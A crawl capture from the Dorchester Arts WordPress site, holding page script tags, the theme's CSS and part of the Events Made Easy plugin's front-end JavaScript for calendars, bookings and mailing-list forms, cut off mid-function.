jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="eme-basic-js-extra">
/* <![CDATA[ */
var emebasic = {"translate_plugin_url":"https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/","translate_ajax_url":"https://www.dorchesterarts.org.uk/wp-admin/admin-ajax.php","translate_selectstate":"State","translate_selectcountry":"Country","translate_frontendnonce":"65281f2507","translate_error":"An error has occurred","translate_clear":"Clear","translate_mailingpreferences":"Mailing preferences","translate_yessure":"Yes, I'm sure","translate_iwantmails":"I want to receive mails","translate_dateformat":"MM d, yy"};
//# sourceURL=eme-basic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/eme.js?ver=2.1.43" id="eme-basic-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dorchesterarts.org.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dorchesterarts.org.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/style.css
body_size: 923
content:
@charset "utf-8";
/*
Theme Name: Dorchester Arts
Theme URI: https://www.websitesbymark.co.uk/
Description: Default theme for Dorchester Arts.
Author: Mark Excell
*/
/* CSS Document */
/* Colours
Text: #333132
Light grey header / footer: #efefef
Show Title grey box: #333132
Pink link rollover: #979595

*/
body {font-family: 'Raleway', sans-serif; color:#333132;}
a {color:#E0006F;}
.home a {color:transparent !important;}
.home{
    background-image: url(images/home.png);
    background-repeat: no-repeat;
}
header {background-color: #ffffff; color:#828281;}
h1 a{color:#333132; text-decoration: none;}
.transparent {background-color:transparent !important;}
.coming-up {color:#333132;}
.coming-up-box {background-color:#333132; color:#ffffff;}
.full-screen {width:100%;height:auto;}
.whats-on {background-color:#DF056E;}
.pink,.pink:hover {background-color:#DF056E; border-color:#DF056E;}
.your-visit {background-color:#2974FD;}
.join-in {background-color:#5DCF4F;}
.whats-on a,.your-visit a,.join-in a,.support-us a,.carousel-caption h5 a{color:#ffffff;}
.support-us {background-color:#E74638;}
.newsletter { color:#ffffff;
    background-image: url(images/newsletter-background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
.newsletter p {font-size:24px;}
a:hover {color:inherit; text-decoration: none;}
.topmenu a {color:#333132;}
.gift-vouchers{
    color: #ffffff;
    background-image: url(images/gift-v.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
footer {background-color: #EFEFEF; color:#333132;}
.websitesbymark {text-align:center;padding-top:8px; padding-bottom:8px; background-color:#000000; color:#dddddd; font-size:12px;}
.websitesbymark a {text-decoration:none; color:#dddddd;}
img {height:auto !important;width:100%;}
.when{
    display: block;
    padding-left: 50px;
    background-image: url(images/when.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;
}
.where{display: block;
    padding-left: 50px;
    background-image: url(images/where.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.time{display: block;
    padding-left: 50px;
    background-image: url(images/time.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.duration{display: block;
    padding-left: 50px;
    background-image: url(images/duration.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.cost{display: block;
    padding-left: 50px;
    background-image: url(images/cost.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.seated{display: block;
    padding-left: 50px;
    background-image: url(images/seated.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.moreinfo {    list-style: none;
    padding-left: 0px;}
.moreinfo li a {color:#333132; text-decoration: none; margin-bottom:0px; padding-top:30px; display:block;}
.alsolike div p a,.alsolike div a {color:#333132; text-decoration: none;}
#searchsubmit {display:none;}
#searchform {padding-top:5px;}
#s {
    padding-left: 25px;
    background-image: url(images/search.png);
    background-repeat: no-repeat;
    background-position: left center;
}
strong a {color:#333132; text-decoration:none;}
.active .page-link {background-color:#333132 !important; border-color:#333132 !important;}
a.page-link {color:#333132;}
.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.footerlinks div a {color:#333132;}
.darken {
    -webkit-filter: brightness(100%);
}

.darken:hover {
    -webkit-filter: brightness(50%);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.dot {  height: 10px;
  width: 10px;
	margin-left:10px;margin-right:10px;
  background-color: #DF056E;
  border-radius: 50%;
  display: inline-block;}
.eme_global_map {width:100% !important; height: 600px !important;}
@media (max-width: 400px) {.when,.where,.time,.duration,.cost,.seated{
    padding-left: 0px;
    background-size: 0px 0px;
}}
.videopreview {height:100%;}
@media (min-width: 768px) {.videopreview{height:400px;}}
@media (min-width: 992px) {.videopreview{height:330px;}}
@media (min-width: 1200px) {.videopreview{height:330px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/eme.js?ver=2.1.43
body_size: 4683
content:
function htmlDecode(value){ 
   return jQuery('<div/>').html(value).text(); 
}

jQuery(document).ready( function($) {
	function loadCalendar(tableDiv, fullcalendar, htmltable, htmldiv, showlong_events, month, year, cat_chosen, author_chosen, contact_person_chosen, location_chosen, not_cat_chosen,template_chosen,holiday_chosen,weekdays,language) {
		if (fullcalendar === undefined) {
			fullcalendar = 0;
		}

		if (showlong_events === undefined) {
			showlong_events = 0;
		}
		fullcalendar = (typeof fullcalendar == 'undefined')? 0 : fullcalendar;
		showlong_events = (typeof showlong_events == 'undefined')? 0 : showlong_events;
		month = (typeof month == 'undefined')? 0 : month;
		year = (typeof year == 'undefined')? 0 : year;
		cat_chosen = (typeof cat_chosen == 'undefined')? '' : cat_chosen;
		not_cat_chosen = (typeof not_cat_chosen == 'undefined')? '' : not_cat_chosen;
		author_chosen = (typeof author_chosen == 'undefined')? '' : author_chosen;
		contact_person_chosen = (typeof contact_person_chosen == 'undefined')? '' : contact_person_chosen;
		location_chosen = (typeof location_chosen == 'undefined')? '' : location_chosen;
		template_chosen = (typeof template_chosen == 'undefined')? 0 : template_chosen;
		holiday_chosen = (typeof template_chosen == 'undefined')? 0 : holiday_chosen;
		weekdays = (typeof weekdays == 'undefined')? '' : weekdays;
		$.post(emebasic.translate_ajax_url, {
			action: 'eme_calendar',
			calmonth: parseInt(month,10),
			calyear: parseInt(year,10),
			full : fullcalendar,
			long_events: showlong_events,
			htmltable: htmltable,
			htmldiv: htmldiv,
			category: cat_chosen,
			notcategory: not_cat_chosen,
			author: author_chosen,
			contact_person: contact_person_chosen,
			location_id: location_chosen,
			template_id: template_chosen,
			holiday_id: holiday_chosen,
			weekdays: weekdays,
			lang: language
		}, function(data){
			$('#'+tableDiv).replaceWith(data);
			// replaceWith removes all event handlers, so we need to re-add them
			$('a.eme-cal-prev-month').on('click',function(e) {
				e.preventDefault();
				$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
				loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
			});
			$('a.eme-cal-next-month').on('click',function(e) {
				e.preventDefault();
				$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
				loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
			});
		});
        }

	$('a.eme-cal-prev-month').on('click',function(e) {
                e.preventDefault();
		$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
	});
	$('a.eme-cal-next-month').on('click',function(e) {
                e.preventDefault();
		$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
	});

        // the next code adds an "X" to input fields of class clearable if not empty
        function tog(v){return v?'addClass':'removeClass';}
        $(document).on('input', '.clearableRW', function(){
                $(this)[tog(this.value)]('x');
        }).on('mousemove', '.x', function( e ){
                $(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');
        }).on('touchstart click', '.onX', function( ev ){
                ev.preventDefault();
                $(this).removeClass('x onX').val('').change();
                $(this).attr('readonly', false);
        });
        $(document).on('input', '.clearable', function(){
                $(this)[tog(this.value)]('x');
        }).on('mousemove', '.x', function( e ){
                $(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');
        }).on('touchstart click', '.onX', function( ev ){
                ev.preventDefault();
                $(this).removeClass('x onX').val('').change();
        });

	if ($('#MassMailDialog').length) {
	     $('#MassMailDialog').dialog({
		autoOpen: false,
		modal: true,
		minWidth: 200,
		title: emebasic.translate_mailingpreferences,
		buttons: [
			{ text: emebasic.translate_yessure,
			  click: function() {
				$(this).dialog('close');
			  }
			},
			{ text: emebasic.translate_iwantmails,
			  click: function() {
				$('#massmail').val(1);
				$(this).dialog('close');
			  }
			}
			]
	     });
	}

	// datepicker defaults, used in other frontend and backend javascript files
        $.datepicker.setDefaults({
                changeMonth: true,
                changeYear: true,
		yearRange: '-99:+10',
                showOn: 'focus',
                altFormat: 'yy-mm-dd',
                dateFormat: emebasic.translate_dateformat,
                firstDay: parseInt(emebasic.translate_firstDayOfWeek),
                showButtonPanel: true,
                beforeShow: function( input ) {
                        setTimeout(function() {
                                var buttonPane = $( input ).datepicker( "widget" ).find( ".ui-datepicker-buttonpane" );
                                $( "<button>", {
                                        text: emebasic.translate_clear,
                                        click: function() {
                                                $.datepicker._clearDate( input );
                                        }
                                }).appendTo( buttonPane ).addClass("ui-datepicker-clear ui-state-default ui-priority-primary ui-corner-all");
                        }, 1 );
                },
                onChangeMonthYear: function( year, month, instance ) {
                        setTimeout(function() {
                                var buttonPane = $( instance ).datepicker( "widget" ).find( ".ui-datepicker-buttonpane" );
                                $( "<button>", {
                                        text: emebasic.translate_clear,
                                        click: function() {
                                                $.datepicker._clearDate( instance.input );
                                        }
                                }).appendTo( buttonPane ).addClass("ui-datepicker-clear ui-state-default ui-priority-primary ui-corner-all");
                        }, 1 );
                }

        });

	function eme_subscribe_json() {
		$('#subscribe_loading_gif').show();
		$('#eme-subscribe-form').find(':submit').hide();
		var alldata = new FormData($('#eme-subscribe-form')[0]);
		alldata.append('action', 'eme_subscribe');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#subscribe_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-subscribe-message-ok').html(data.htmlmessage);
				$('div#eme-subscribe-message-ok').show();
				$('div#eme-subscribe-message-error').hide();
				$('div#div_eme-subscribe-form').hide();
				$(document).scrollTop( $('div#eme-subscribe-message-ok').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-ok').height()/2);  
			} else {
				$('div#eme-subscribe-message-error').html(data.htmlmessage);
				$('div#eme-subscribe-message-ok').hide();
				$('div#eme-subscribe-message-error').show();
				$('#eme-subscribe-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-subscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-subscribe-message-error').html(emebasic.translate_error);
			$('div#eme-subscribe-message-ok').hide();
			$('div#eme-subscribe-message-error').show();
			$('#subscribe_loading_gif').hide();
			$('#eme-subscribe-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-subscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-error').height()/2);  
		});
	}
	function eme_unsubscribe_json() {
		$('#unsubscribe_loading_gif').show();
		$('#eme-unsubscribe-form').find(':submit').hide();
		var alldata = new FormData($('#eme-unsubscribe-form')[0]);
		alldata.append('action', 'eme_unsubscribe');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#unsubscribe_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-unsubscribe-message-ok').html(data.htmlmessage);
				$('div#eme-unsubscribe-message-ok').show();
				$('div#eme-unsubscribe-message-error').hide();
				$('div#div_eme-unsubscribe-form').hide();
				$(document).scrollTop( $('div#eme-unsubscribe-message-ok').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-ok').height()/2);  
			} else {
				$('div#eme-unsubscribe-message-error').html(data.htmlmessage);
				$('div#eme-unsubscribe-message-ok').hide();
				$('div#eme-unsubscribe-message-error').show();
				$('#eme-unsubscribe-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-unsubscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-unsubscribe-message-error').html(emebasic.translate_error);
			$('div#eme-unsubscribe-message-ok').hide();
			$('div#eme-unsubscribe-message-error').show();
			$('#unsubscribe_loading_gif').hide();
			$('#eme-unsubscribe-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-unsubscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-error').height()/2);  
		});
	}
	function eme_cancel_payment_json() {
		$('#rsvp_cancel_loading_gif').show();
		$('#eme-cancel-payment-form').find(':submit').hide();
		var alldata = new FormData($('#eme-cancel-payment-form')[0]);
		alldata.append('action', 'eme_cancel_payment');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#rsvp_cancel_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-rsvp-delmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').show();
				$('div#eme-rsvp-delmessage-error').hide();
				$('div#div_payment-cancel-form').hide();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-delmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').hide();
				$('div#eme-rsvp-delmessage-error').show();
				$('#eme-cancel-payment-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-delmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-delmessage-ok').hide();
			$('div#eme-rsvp-delmessage-error').show();
			$('#rsvp_cancel_loading_gif').hide();
			$('#eme-cancel-payment-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
		});
	}
	function eme_cancel_bookings_json() {
		$('#rsvp_cancel_loading_gif').show();
		$('#eme-cancel-bookings-form').find(':submit').hide();
		var alldata = new FormData($('#eme-cancel-bookings-form')[0]);
		alldata.append('action', 'eme_cancel_bookings');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#rsvp_cancel_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-rsvp-delmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').show();
				$('div#eme-rsvp-delmessage-error').hide();
				$('div#div_bookings-cancel-form').hide();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-delmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').hide();
				$('div#eme-rsvp-delmessage-error').show();
				$('#eme-cancel-bookings-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-delmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-delmessage-ok').hide();
			$('div#eme-rsvp-delmessage-error').show();
			$('#rsvp_cancel_loading_gif').hide();
			$('#eme-cancel-bookings-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
		});
	}

	function eme_add_member_json() {
		$('#member_loading_gif').show();
		$('#eme-member-form').find(':submit').hide();
		alldata = new FormData($('#eme-member-form')[0]);
		alldata.append('action', 'eme_add_member');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#member_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-member-addmessage-ok').html(data.htmlmessage);
				$('div#eme-member-addmessage-ok').show();
				$('div#eme-member-addmessage-error').hide();
				$('div#div_eme-member-form').hide();
				if (typeof data.paymentform !== 'undefined') {
					$('div#div_eme-payment-form').html(data.paymentform);
					$('div#div_eme-payment-form').show();
				}
				$(document).scrollTop( $('div#eme-member-addmessage-ok').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-ok').height()/2);  
			} else {
				$('div#eme-member-addmessage-error').html(data.htmlmessage);
				$('div#eme-member-addmessage-ok').hide();
				$('div#eme-member-addmessage-error').show();
				$('#eme-member-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-member-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-member-addmessage-error').html('An error has occurred');
			$('div#eme-member-addmessage-error').append(xhr.responseText+' : '+error);
			$('div#eme-member-addmessage-ok').hide();
			$('div#eme-member-addmessage-error').show();
			$('#member_loading_gif').hide();
			$('#eme-member-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-member-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-error').height()/2);  
		});
	}

	function eme_add_booking_json() {
		$('#rsvp_add_loading_gif').show();
		$('#eme-rsvp-form').find(':submit').hide();
		alldata = new FormData($('#eme-rsvp-form')[0]);
		alldata.append('action','eme_add_bookings');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json' })
		.done(function(data){
			if (data.Result=='OK') {
				$('div#eme-rsvp-addmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-addmessage-ok').show();
				$('div#eme-rsvp-addmessage-error').hide();
				if (data.keep_form==1) {
					// we are requested to show the form again, so let's just reset it to the initial state
					$('#eme-rsvp-form').trigger('reset');
					eme_dynamic_bookingdata_json('#eme-rsvp-form');
					if ($('#eme_captcha_img').length) {
						src=$('#eme_captcha_img').attr('src');
						// the booking is ok and the form needs to be presented again, so refresh the captcha
						// we need a new captcha, we take the src and add a timestamp to it, so the browser won't cache it
						// also: remove possible older timestamps, to be clean
						src=src.replace(/&ts=.*/,'');
						var timestamp = new Date().getTime();
						$('#eme_captcha_img').attr('src',src+'&ts='+timestamp);
					}
					$('#eme-rsvp-form').find(':submit').show();
					$('#rsvp_add_loading_gif').hide();
				} else {
					$('div#div_eme-rsvp-form').hide();
					if (typeof data.paymentform !== 'undefined') {
						$('div#div_eme-payment-form').html(data.paymentform);
						$('div#div_eme-payment-form').show();
					}
				}
				// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
				$(document).scrollTop( $('div#eme-rsvp-addmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-addmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-addmessage-ok').hide();
				$('div#eme-rsvp-addmessage-error').show();
				// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
				$(document).scrollTop( $('div#eme-rsvp-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-error').height()/2);  
				$('#eme-rsvp-form').find(':submit').show();
				$('#rsvp_add_loading_gif').hide();
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-addmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-addmessage-ok').hide();
			$('div#eme-rsvp-addmessage-error').show();
			// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
			$(document).scrollTop( $('div#eme-rsvp-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-error').height()/2);  
			$('#eme-rsvp-form').find(':submit').show();
			$('#rsvp_add_loading_gif').hide();
		});
	}

	function eme_dynamic_bookingprice_json(formname,admin_first) {
		if (admin_first === undefined) {
			admin_first = 0;
		}
		var alldata = new FormData($(formname)[0]);
		if (admin_first == 1) {
			alldata.append('eme_rsvp_adminform_first','1');
		}
		// now calculate the price, but only do it if we have a "full" form
		if ($('span#eme_calc_bookingprice').length) {
			alldata.append('eme_override_eventAction', 'calc_bookingprice');
			$('span#eme_calc_bookingprice').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('span#eme_calc_bookingprice').html(data.total);
			})
			.fail(function(xhr, textStatus, error){
				$('span#eme_calc_bookingprice').html('Invalid reply');
			});
		}
	}
	function eme_dynamic_bookingdata_json(formname,admin_first) {
		if (admin_first === undefined) {
			admin_first = 0;
		}
		var alldata = new FormData($(formname)[0]);
		if (admin_first == 1) {
			alldata.append('eme_rsvp_adminform_first','1');
		}
		if ($('div#eme_dyndata').length) {
			$('div#eme_dyndata').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'dynbookingdata');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('div#eme_dyndata').html(data.Result);
				// make sure to init select2 for dynamic added fields
				if ($('.eme_select2_width50_class').length) {
					$('.eme_select2_width50_class').select2({width: '50%'});
				}
				// make sure to init the datapicker for dynamic added fields
				if ($('.eme_formfield_date').length) {
					$('.eme_formfield_date').datepicker();
					$.each($('.eme_formfield_date'), function() {
						if ($(this).is('.dynamicfield')) {
							$(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
							$(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
							$(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
							if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
								$(this).datepicker('setDate',null);
							} else {
								$(this).datepicker('setDate', new Date($(this).data('date')));
							}
						}
					});
				}
				eme_dynamic_bookingprice_json(formname,admin_first);
			});
		} else {
			eme_dynamic_bookingprice_json(formname,admin_first);
		}
	}
	function eme_dynamic_memberprice_json(formname) {
		var alldata = new FormData($(formname)[0]);
		// calculate the price, but only do it if we have a "full" form
		if ($('span#eme_calc_memberprice').length) {
			$('span#eme_calc_memberprice').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
